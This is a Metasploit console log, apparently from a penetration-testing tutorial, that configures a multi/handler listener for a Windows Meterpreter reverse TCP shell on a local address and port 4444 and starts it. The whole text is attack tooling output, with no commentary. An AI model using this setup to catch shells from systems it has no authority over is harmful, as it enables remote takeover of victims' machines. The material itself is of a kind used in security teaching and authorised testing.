 msf exploit(handler) > set lhost 192.168.0.124
lhost => 192.168.0.124
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.124    yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.124:4444
msf exploit(handler) >
http://www.secice.cn